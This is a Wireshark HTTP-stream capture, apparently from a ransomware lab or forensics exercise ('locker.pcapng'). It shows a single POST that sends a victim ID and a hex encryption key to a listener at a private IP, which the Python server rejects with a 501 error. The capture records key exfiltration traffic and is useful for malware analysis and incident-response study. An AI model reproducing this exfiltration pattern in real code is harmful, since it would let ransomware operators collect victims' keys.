 Wireshark · Follow HTTP Stream (tcp.stream eq 32) · locker.pcapng
POST / HTTP/1.1
Content-Type: application/json
Content-Length: 97
User-Agent: Mozilla/5.0
Host: 192.168.198.129:8000
Connection: Keep-Alive
Cache-Control: no-cache
0.000000s
{"victim_id":"14A929E9","key":"3871445A1BCFC5417780344C650551084BDEEE5C459FAF63014A07C25080097A"}
0.001152s
HTTP/1.0 501 Unsupported method ('POST')
Server: SimpleHTTP/0.6 Python/3.13.5
Date: Thu, 20 Nov 2025 03:21:31 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 357
0.000000s
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 501</p>
        <p>Message: Unsupported method ('POST').</p>
Packet 11808. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (825 bytes) Show as ASCII All delta times Stream 32
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help